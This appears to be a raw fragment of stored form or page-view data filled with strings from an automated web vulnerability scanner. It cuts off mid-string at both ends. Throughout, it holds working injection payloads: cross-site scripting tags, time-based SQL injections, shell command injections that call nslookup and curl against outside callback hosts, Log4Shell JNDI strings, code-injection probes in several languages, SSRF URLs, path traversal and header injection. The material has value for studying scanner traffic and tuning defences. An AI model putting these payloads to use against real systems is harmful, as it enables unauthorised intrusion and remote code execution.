tAQMRhzk","'+response.write(9945234*9245733)+'","pCoWYT3E","aokfcdtpup\u00250d\u00250aACUSTART:ACUEND","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-1241&h=2322-1864b-2&\">\u003C\/script>","PageView9693499","1AcuStartgwrso'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9412)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9151)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(121).concat(89)+(require'socket'\nSocket.gethostbyname('hitzw'+'ewdirojvc7f71.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbzuhvxcqfg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbzuhvxcqfg.bxss.me\">","hitpzcxtlnzdh.bxss.me","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(81).concat(113).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitou\"+\"oqoiieqvb4c1c.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(104).concat(83)+(require'socket'\nSocket.gethostbyname('hitfd'+'jkbwlxwv58001.bxss.me.')[3].to_s)+'","http:\/\/hitpzcxtlnzdh.bxss.me\/","http:\/\/ssrf231525.bxss.me\/","AcuStart.sfebo.AcuEnd","PageView\"||sleep(27*1000)*gwwaqk||\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')+\"","PageView'||sleep(27*1000)*zwlpjx||'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitigqghsaycq875d3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')","PageView\"&&sleep(27*1000)*kembul&&\"","PageView'&&sleep(27*1000)*pyxber&&'","ACUSTARTezrzgh","gethostbyname(lc('hitqt'.'jfkniuog5bdbf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(88).chr(99).chr(85)","\".gethostbyname(lc(\"hitrz\".\"weeftvey7d7fe.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(88).chr(116).chr(85).\"","'.gethostbyname(lc('hitjo'.'rtuwkopl80029.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(72).chr(112).chr(66).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjnjpayvgcnf69ed.bxss.me||curl${IFS}hitjnjpayvgcnf69ed.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&`'","`(nslookup -q=cname hitrzgflbjpjp7add7.bxss.me||curl hitrzgflbjpjp7add7.bxss.me)`",";(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)|(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)&(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)","|(nslookup -q=cname hitgikblvzlod85b7e.bxss.me||curl hitgikblvzlod85b7e.bxss.me)","${9999348+10000131}","&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&'\\\"`0&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&`'","AcuStartbrbdfAcuEnd","$(nslookup -q=cname hityrqiohhwooe0564.bxss.me||curl hityrqiohhwooe0564.bxss.me)","PageView&n953009=v995684","\u0040\u0040yzwXM","&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&'\\\"`0&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&`'","NkZkWHpCYm0=","(nslookup -q=cname hitfkfbazebud6c25f.bxss.me||curl hitfkfbazebud6c25f.bxss.me))","1167303\/..\/..\/xxx\\..\\..\\332166","AcuStartfyabs${}AcuEnd","|echo pegkkn$()\\ zgwsbz\\nz^xyu||a #' |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #|\" |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #","1AcuStart948003 296761AcuEnd","-1 or AcuStart792769=931264AcuEnd","&echo whwjkr$()\\ yijczy\\nz^xyu||a #' &echo whwjkr$()\\ yijczy\\nz^xyu||a #|\" &echo whwjkr$()\\ yijczy\\nz^xyu||a #","echo schomj$()\\ buzazh\\nz^xyu||a #' &echo schomj$()\\ buzazh\\nz^xyu||a #|\" &echo schomj$()\\ buzazh\\nz^xyu||a #","PageViewgM1HMemc' OR 503=(SELECT 503 FROM PG_SLEEP(15))--","089921'\"^|;\u003C>410425","PageViewYwxZGPTG')) OR 216=(SELECT 216 FROM PG_SLEEP(15))--","1AcuStart699997'\"209043AcuEnd","file:\/\/\/957618\/980264","PageViewlfKxP8w8') OR 833=(SELECT 833 FROM PG_SLEEP(15))--","PageView8PQCZZ65'; waitfor delay '0:0:15' --","1957618\/..\/..\/xxx\\..\\..\\980264","xyjmqhnluf\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.2322-750.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-749.2322.1864b.19984.2\u0040bxss.me","-1 or AcuStart089204=539873AcuEnd","1AcuStart652401'\"096679AcuEnd","1AcuStart074157 448086AcuEnd","5w3QFUmR","bMSGs07F: jYuDiAKs","'+response.write(9135305*9038592)+'","response.write(9135305*9038592)","\"+response.write(9135305*9038592)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-733.2322.1864b${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-734&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpoiofcepuia8cf2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitidndxaaawa.bxss.me\/}","PageView9418468","'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9342)\u003C\/ScRiPt>","1AcuStartllpup'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9492)\u003C\/ScRiPt>","hitxexwpvdnuk.bxss.me","http:\/\/hitxexwpvdnuk.bxss.me\/","http:\/\/ssrf196836.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvekixwmqqb.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvekixwmqqb.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(122).concat(90).concat(106).concat(66)+(require'socket'\nSocket.gethostbyname('hitjd'+'bopzjidt11da4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(88).concat(119).concat(82)+(require'socket'\nSocket.gethostbyname('hitdk'+'lvqpwnrw51a7e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(100).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitfc\"+\"mwantvulb1559.bxss.me.\")[3].to_s)+\"","AcuStart.vuwmu.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitoevnkkzfkjd88ab.\"+\"bxss.me\")+'","PageView'||sleep(27*1000)*xxswws||'","PageView'&&sleep(27*1000)*eomhdp&&'","PageView\"&&sleep(27*1000)*fcrihv&&\"","PageView\"||sleep(27*1000)*wxghyq||\"","rnouxf","ACUSTARTwhgsor","gethostbyname(lc('hithj'.'rypxewzydcee2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(98).chr(79)","\".gethostbyname(lc(\"hitbe\".\"teaezfcxcb902.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(76).chr(98).chr(85).\"","'.gethostbyname(lc('hitfb'.'seshbatf89c87.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(67).chr(122).chr(76).'","AcuStartwaayuAcuEnd","1282186\/..\/..\/xxx\\..\\..\\196795","|(nslookup${IFS}-q${IFS}cname${IFS}hitxvipsamjuj2734b.bxss.me||curl${IFS}hitxvipsamjuj2734b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&`'","PageView&n976888=v988206",";(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)|(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)&(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)","${9999169+9999691}","Zko0TFZqNHU=","`(nslookup -q=cname hitjnttjtqtoz8da10.bxss.me||curl hitjnttjtqtoz8da10.bxss.me)`","|(nslookup -q=cname hitdcauoekrtvbf28b.bxss.me||curl hitdcauoekrtvbf28b.bxss.me)","&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&'\\\"`0&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&`'","AcuStartsskpb${}AcuEnd","$(nslookup -q=cname hitrpqiqaprtl71a96.bxss.me||curl hitrpqiqaprtl71a96.bxss.me)","&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&'\\\"`0&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&`'","file:\/\/\/749346\/060960","1749346\/..\/..\/xxx\\..\\..\\060960","(nslookup -q=cname hitexfejjziqa56c88.bxss.me||curl hitexfejjziqa56c88.bxss.me))","|echo ubykcu$()\\ hdetku\\nz^xyu||a #' |echo ubykcu$()\\ hdetku\\nz^xyu||a #|\" |echo ubykcu$()\\ hdetku\\nz^xyu||a #","echo udzsio$()\\ vibpho\\nz^xyu||a #' &echo udzsio$()\\ vibpho\\nz^xyu||a #|\" &echo udzsio$()\\ vibpho\\nz^xyu||a #","&echo aosdzy$()\\ rvybdi\\nz^xyu||a #' &echo aosdzy$()\\ rvybdi\\nz^xyu||a #|\" &echo aosdzy$()\\ rvybdi\\nz^xyu||a #","704761'\"^|;\u003C>624961","\u0040\u0040W94Ve","1AcuStart928940 134462AcuEnd","-1 or AcuStart461122=243657AcuEnd","1AcuStart810010'\"189817AcuEnd","PageView5iYttza6')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewTnV9qiXf') OR 991=(SELECT 991 FROM PG_SLEEP(15))--","PageViewK8EAFrQc'; waitfor delay '0:0:15' --","PageViewVESSvYxf' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","1AcuStart323337 129812AcuEnd","s8TyLSL9","to\u0040example.com>\u00250d\u00250abcc:009365.2322-661.2322.1864b.19984.2\u0040bxss.me","rijOCDXs: HhPf1Rr5","-1 or AcuStart759802=839889AcuEnd","1AcuStart761662'\"760937AcuEnd","PageView\u00250abcc:009365.2322-660.2322.1864b.19984.2\u0040bxss.me","kibtqvnwsv\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9315408*9100628)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-646&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9315408*9100628)+'","response.write(9315408*9100628)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-635.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitusofvxfkbcbc861${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjubhqcpuxk.bxss.me\/}","1vZoFvhaO","PageView0'XOR(if(now()=sysdate(),sleep(8.398),0))XOR'Z","PageView9003334","'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9446)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5934.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbiuogyjich49dac${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqmvvjbqtvy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5926&h=4-01fde-2&\">\u003C\/script>","PageView9900648","'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9351)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9148)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5910&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5908.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittszcnscwhf4ffcc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrguuqwxxzp.bxss.me\/}","\u0040\u0040XXXAL","PageViewnc1R1X24')) OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewt2VWI4dd') OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewc7uKtehR' OR 515=(SELECT 515 FROM PG_SLEEP(15))--","PageViewdM21pAtu'; waitfor delay '0:0:15' --","\u0040\u0040SXjZL","PageViewKLvengnD')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--","PageViewxGeoPWip') OR 730=(SELECT 730 FROM PG_SLEEP(15))--","PageViewJT3pEKvL' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView9ItEFGZf'; waitfor delay '0:0:15' --","\u0040\u004084MH9","PageViewxX3Lz8f9')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","PageView12B5K6uj') OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView8BisikxM' OR 602=(SELECT 602 FROM PG_SLEEP(15))--","PageViewoWqNsRpp'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6.708),0))XOR'Z","PageView9001662","'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9434)\u003C\/ScRiPt>","PageViewb478bf1da8PageView","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1700&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1697.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbxznicvove12b28${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitklvxqrivqn.bxss.me\/}","PageView9687877","'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9579)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1686.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitezsatfouks820e9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxwcwoqojwx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1682&h=4-01fde-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.119791953.6c7bad.a01.lol:11979\/PageView","PageView9388323","'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9238)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9147)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1655.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithdwgbppazc88b4b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturnyrvejyc.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1646&h=4-01fde-2&\">\u003C\/script>","1xxeMnD2O","PageViewb9f9b5d039PageView","PageViewdedddd13daPageView","e53ca8d9b8","http:\/\/news.remitly.com\u0040body.577454562.9cf4c4.a01.lol:57745\/PageView","eefe02e36c","http:\/\/news.remitly.com\u0040body.35473a5df.5afec7.a3a.lol:35473\/PageView","21.957891e5ecd84b3421.957891","PageViewace1dea056PageView","PageViewf9b683e0e1PageView","PageViewcr69kWgJ'; waitfor delay '0:0:15' --","\u0040\u0040U1E8D","PageViewPdGKaeQE')) OR 69=(SELECT 69 FROM PG_SLEEP(15))--","PageViewwcgzhYwj') OR 707=(SELECT 707 FROM PG_SLEEP(15))--","PageViewaAlbjGcs' OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewV1RDz8CI'; waitfor delay '0:0:15' --","\u0040\u00409vw3L","PageViewwMq0WUkV')) OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageView1JZ4vh0J') OR 74=(SELECT 74 FROM PG_SLEEP(15))--","PageViewqn7ZQxsP' OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewz3TLJ4WH'; waitfor delay '0:0:15' --","PageView9024490","'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9381)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitstpqhjlxil25492.bxss.me||curl${IFS}hitstpqhjlxil25492.bxss.me)",";(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)|(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)&(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)","&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&'\\\"`0&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&`'","`(nslookup -q=cname hitavgbxwucqwe7f13.bxss.me||curl hitavgbxwucqwe7f13.bxss.me)`","|(nslookup -q=cname hitvrwekgtbdve3305.bxss.me||curl hitvrwekgtbdve3305.bxss.me)","&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&'\\\"`0&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&`'","$(nslookup -q=cname hitrstatrnoit02808.bxss.me||curl hitrstatrnoit02808.bxss.me)","(nslookup -q=cname hitijafvpskcl0349f.bxss.me||curl hitijafvpskcl0349f.bxss.me))","|echo hqnara$()\\ nfxtei\\nz^xyu||a #' |echo hqnara$()\\ nfxtei\\nz^xyu||a #|\" |echo hqnara$()\\ nfxtei\\nz^xyu||a #","&echo khyerw$()\\ oweait\\nz^xyu||a #' &echo khyerw$()\\ oweait\\nz^xyu||a #|\" &echo khyerw$()\\ oweait\\nz^xyu||a #","echo eudlvz$()\\ zyscnx\\nz^xyu||a #' &echo eudlvz$()\\ zyscnx\\nz^xyu||a #|\" &echo eudlvz$()\\ zyscnx\\nz^xyu||a #","4v1Huali: z2muAOih","7Huq2bD0","PageView9050989","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9843)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9126)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitigbfbeneey33534.bxss.me||curl${IFS}hitigbfbeneey33534.bxss.me)",";(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)|(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)&(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)","`(nslookup -q=cname hitrekpfrwqgd46f49.bxss.me||curl hitrekpfrwqgd46f49.bxss.me)`","|(nslookup -q=cname hiteeajzcrxsiab6c5.bxss.me||curl hiteeajzcrxsiab6c5.bxss.me)","&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&'\\\"`0&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&`'","&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&'\\\"`0&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&`'","$(nslookup -q=cname hitlgajbilvjob7c84.bxss.me||curl hitlgajbilvjob7c84.bxss.me)","(nslookup -q=cname hitsofxrynalq61cc0.bxss.me||curl hitsofxrynalq61cc0.bxss.me))","&echo vvtkax$()\\ hlnqyb\\nz^xyu||a #' &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #|\" &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #","|echo bzmuck$()\\ qxcxmp\\nz^xyu||a #' |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #|\" |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #","echo anpfkp$()\\ gdjdmg\\nz^xyu||a #' &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #|\" &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #","B2E1g72P: 81HZgTNN","IyolfY65","\u0040\u0040HEDrC","PageViewCqv5tVjH')) OR 884=(SELECT 884 FROM PG_SLEEP(15))--","PageView8pSM8p15') OR 114=(SELECT 114 FROM PG_SLEEP(15))--","PageView9676995","'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9210)\u003C\/ScRiPt>","PageView4PqJmtwL' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageViewEZHBfP2A'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitptbpioyguiffca7.bxss.me||curl${IFS}hitptbpioyguiffca7.bxss.me)",";(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)|(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)&(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&`'","|(nslookup -q=cname hitxyzqhglpth004ab.bxss.me||curl hitxyzqhglpth004ab.bxss.me)","&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&`'","`(nslookup -q=cname hitkjlfwueleb42f16.bxss.me||curl hitkjlfwueleb42f16.bxss.me)`","&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&'\\\"`0&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&`'","$(nslookup -q=cname hitsiaxybgzwgb907b.bxss.me||curl hitsiaxybgzwgb907b.bxss.me)","(nslookup -q=cname hitanswypwchq1836d.bxss.me||curl hitanswypwchq1836d.bxss.me))","|echo gybaem$()\\ mypwgh\\nz^xyu||a #' |echo gybaem$()\\ mypwgh\\nz^xyu||a #|\" |echo gybaem$()\\ mypwgh\\nz^xyu||a #","&echo faidmm$()\\ sdrxme\\nz^xyu||a #' &echo faidmm$()\\ sdrxme\\nz^xyu||a #|\" &echo faidmm$()\\ sdrxme\\nz^xyu||a #","echo fcnizm$()\\ vhanad\\nz^xyu||a #' &echo fcnizm$()\\ vhanad\\nz^xyu||a #|\" &echo fcnizm$()\\ vhanad\\nz^xyu||a #","P7uraoIy: v6yqzGgU","a62JN9b6","\u0040\u00408zckp","PageViewbuHrt8Co')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewCpmiavaZ') OR 591=(SELECT 591 FROM PG_SLEEP(15))--","PageViewz6bsqPMP' OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageView8qJocf1a'; waitfor delay '0:0:15' --","PageView9451521","|(nslookup${IFS}-q${IFS}cname${IFS}hitwqqonnlzjl0473c.bxss.me||curl${IFS}hitwqqonnlzjl0473c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&`'","'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9195)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9022)\u003C\/ScRiPt>",";(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)|(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)&(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)","`(nslookup -q=cname hitxqgqjlgvbx5a22a.bxss.me||curl hitxqgqjlgvbx5a22a.bxss.me)`","|(nslookup -q=cname hitrpavmhntff1199e.bxss.me||curl hitrpavmhntff1199e.bxss.me)","&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&`'","&nslookup -q=cname hitlavycnefemefccc.bxss.me&'\\\"`0&nslookup -q=cname hitlavycnefemefccc.bxss.me&`'","$(nslookup -q=cname hitdmxsbedcvo22119.bxss.me||curl hitdmxsbedcvo22119.bxss.me)","(nslookup -q=cname hitzbrisrletgc5b82.bxss.me||curl hitzbrisrletgc5b82.bxss.me))","\u0040\u0040KQpN8","|echo knjrqh$()\\ ytdadz\\nz^xyu||a #' |echo knjrqh$()\\ ytdadz\\nz^xyu||a #|\" |echo knjrqh$()\\ ytdadz\\nz^xyu||a #","&echo kldali$()\\ oasbwy\\nz^xyu||a #' &echo kldali$()\\ oasbwy\\nz^xyu||a #|\" &echo kldali$()\\ oasbwy\\nz^xyu||a #","echo sotsll$()\\ jzgdgn\\nz^xyu||a #' &echo sotsll$()\\ jzgdgn\\nz^xyu||a #|\" &echo sotsll$()\\ jzgdgn\\nz^xyu||a #","PageVieweZihqh9Q')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","3v0TPA3f: 7mtxIg79","6OEy7Td9","PageView9340024","'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9580)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9970)\u003C\/ScRiPt>","PageViewIzOM2ghZ') OR 732=(SELECT 732 